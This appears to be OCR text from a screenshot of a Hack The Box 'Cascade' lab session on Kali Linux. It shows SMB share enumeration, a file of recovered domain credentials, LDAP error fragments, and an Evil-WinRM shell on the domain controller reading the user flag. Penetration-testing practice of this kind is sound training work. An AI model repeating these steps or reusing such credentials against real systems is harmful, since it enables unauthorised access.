 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:42
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 85x22
130
Password for [CASCADE\s.smith]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUN
D)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ smbclient -L \\\\10.10.10.182\\Audit$ -U cascade/s.smith
Password for [CASCADE\s.smith]:
kali@kali: ~/Desktop/HTB/Cascade 107x25
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat user_pass.txt
r.thompson:rY4n5eva
s.smith:sT333ve2
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
kali@kali: ~/Desktop/
1
┌──(kali㉿kali)
-[~/D┌──(kali┌─
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-
kali@kali: ~/Desktop/HTB/Cascade 173x22
d-r--- 7/14/2009 3:34 AM Videos
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
dir
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2022 2:13 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
0aad73547527d89877a1e618cc445632
*Evil-WinRM* PS C:\Users\s.smith\Desktop> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Desktop>
PROFITZTV
pee break